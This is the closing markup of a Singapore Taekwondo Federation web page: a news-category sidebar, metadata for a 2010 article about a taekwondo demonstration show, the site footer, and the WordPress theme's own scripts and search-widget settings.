</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_79 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_79{padding-top:20px!important;width:100%!important}}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ededed!important}</style></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{padding-top:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_83 .tdm-title{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_83:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_83 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_83:hover .tdm-title{cursor:default}body .tdi_83 .tdm-title-line:after{background:#000000}.tdi_83:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_83 .tdm-title-line:after{background:#000000}.tdi_83 .tdm-title-line{width:140px;height:30px}.tdi_83 .tdm-title-line:after{height:3px;bottom:40%}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-title-line{width:126px}.tdi_83 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_83 "><h3 class="tdm-title tdm-title-md">NEWS</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_84 .td-ct-item{display:block}.tdi_84 .td-ct-item-sep svg{width:14px}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.stf.sg/category/annual-report/" class="td-ct-item"><span class="td-ct-item-name">Annual Report</span><span class="td-ct-item-no">8</span></a><a href="https://www.stf.sg/category/news/demonstration/" class="td-ct-item"><span class="td-ct-item-name">Demonstration</span><span class="td-ct-item-no">37</span></a><a href="https://www.stf.sg/category/news/education/" class="td-ct-item"><span class="td-ct-item-name">Education</span><span class="td-ct-item-no">782</span></a><a href="https://www.stf.sg/category/news/grading/" class="td-ct-item"><span class="td-ct-item-name">Grading</span><span class="td-ct-item-no">178</span></a><a href="https://www.stf.sg/category/guideline/" class="td-ct-item"><span class="td-ct-item-name">Guideline</span><span class="td-ct-item-no">14</span></a><a href="https://www.stf.sg/category/news/international-news/" class="td-ct-item"><span class="td-ct-item-name">International News</span><span class="td-ct-item-no">114</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elife"><meta itemprop="url" content="https://www.stf.sg/author/elife/"></span><meta itemprop="datePublished" content="2010-09-29T19:25:00+08:00"><meta itemprop="dateModified" content="2019-12-19T19:28:00+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png"></span><meta itemprop="name" content="Singapore Taekwondo Federation 新加坡跆拳道总会"></span><meta itemprop="headline" content="Taekwondo Spectacular – A Great Show Not To Be Missed"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="565"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->

<div class="td-footer-template-wrap" style="position: relative; ">
<div class="td-footer-wrap ">
<div id="tdi_85" class="tdc-zone"><div class="tdc_zone tdi_86  wpb_row td-pb-row"  >
<style scoped>.tdi_86{min-height:0}</style><div id="tdi_87" class="tdc-row stretch_row"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}.tdi_88{padding-top:44px!important;padding-bottom:20px!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_88{padding-top:38px!important;padding-bottom:10px!important}}</style>
<div class="tdi_87_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_87_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.stf.sg/wp-content/uploads/2019/12/coach-seminar-and-passes-03-300x104.jpg")!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_87_rand_style{background-color:#1e73be!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_90{margin-bottom:28px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_91 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .tdb-logo-a,.tdi_91 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_91 .tdb-logo-svg-wrap{display:block}.tdi_91 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_91 .tdb-logo-img-wrap{display:block}.tdi_91 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_91 .tdb-logo-text-title{display:none}.tdi_91 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_91 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  width="123" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Singapore Taekwondo Federation</span><span class="tdb-logo-text-tagline">affiliated to singapore national olympic council</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:left!important}.tdi_92 .tdm-descr{color:#eaeaea;font-family:Merriweather Sans!important;font-size:14px!important;line-height:21px!important}</style><p class="tdm-descr">Singapore Taekwondo Federation is the Singapore national governing body for taekwondo recognized by Sport Singapore and affiliated to Singapore National Olympic Council. </p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#83c5ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_98 .tdm-title{color:#ffffff;font-family:Merriweather Sans!important;font-size:22px!important;line-height:24px!important;font-weight:900!important}.tdi_98 .tdm-title-line:after{background:rgba(242,242,242,0.14);height:1px;bottom:-100%}.tdi_98 .tdm-title-line{width:100%;height:3px}.tdi_98 .tdm-title-sub{margin-bottom:12px}</style><div class="tds-title tds-title3 tdm-subtitle-above td-fix-index tdi_98 "><div class="tdm-title-sub"></div><div class="tdm-title-line"></div><h3 class="tdm-title tdm-title-sm">NEWS</h3></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_99 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" >
<style>.tdi_99 .td-ct-item{display:block}.tdi_99 .td-ct-item-sep svg{width:14px}.tdi_99 .td-ct-item-name{color:#ffffff}.tdi_99 .td-ct-item-no{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.stf.sg/category/news/demonstration/" class="td-ct-item"><span class="td-ct-item-name">Demonstration</span><span class="td-ct-item-no">37</span></a><a href="https://www.stf.sg/category/news/education/" class="td-ct-item"><span class="td-ct-item-name">Education</span><span class="td-ct-item-no">782</span></a><a href="https://www.stf.sg/category/news/grading/" class="td-ct-item"><span class="td-ct-item-name">Grading</span><span class="td-ct-item-no">178</span></a><a href="https://www.stf.sg/category/news/international-news/" class="td-ct-item"><span class="td-ct-item-name">International News</span><span class="td-ct-item-no">114</span></a><a href="https://www.stf.sg/category/news/local-news/" class="td-ct-item"><span class="td-ct-item-name">Local News</span><span class="td-ct-item-no">806</span></a><a href="https://www.stf.sg/category/news/tournaments-international/" class="td-ct-item"><span class="td-ct-item-name">Tournaments (International)</span><span class="td-ct-item-no">99</span></a><a href="https://www.stf.sg/category/news/tournaments-local/" class="td-ct-item"><span class="td-ct-item-name">Tournaments (Local)</span><span class="td-ct-item-no">615</span></a></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row stretch_row"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}.tdi_103:before,.tdi_103:after{display:table}.tdi_103{position:relative}.tdi_103 .td_block_wrap{text-align:left}</style>
<div class="tdi_102_rand_style td-element-style" ><style>.tdi_102_rand_style{background-color:#333333!important}</style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-top:1px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_106{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_106{text-align:left!important}.tdi_106 .tdm-descr{color:#ffffff;font-family:Merriweather Sans!important;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">Copyright ©2022 Singapore Taekwondo Federation.</p></div></div></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}.tdi_108{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_109 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_109{display:inline-table!important}}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_109 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_109 ul li a{justify-content:flex-start}body .tdi_109 .td-blm-menu-item-txt{flex-grow:1}body .tdi_109 ul li{margin-right:16px}body .tdi_109 ul li:last-child{margin-right:0}body .tdi_109 a,body .tdi_109 .td-blm-sub-icon{color:#ffffff}body .tdi_109 li.current-menu-item>a,body .tdi_109 li.current-menu-ancestor>a,body .tdi_109 li.current-category-ancestor>a,body .tdi_109 li.current-page-ancestor>a,body .tdi_109 a:hover,body .tdi_109 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_109 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_109 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_109 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_109 a:hover>.td-blm-sub-icon{color:#83c5ec}body .tdi_109 li{font-family:Merriweather!important;font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-fix-index"><div class="menu-footer_menu-container"><ul id="menu-footer_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12253"><a href="https://www.stf.sg/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12277"><a href="https://www.stf.sg/privacy-statement/"><span class="td-blm-menu-item-txt">Privacy Statement</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2024
Version: 12.6.8 (rara)
Deploy mode: deploy
uid: 6967beb12a410
-->
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_28';
tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"522","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 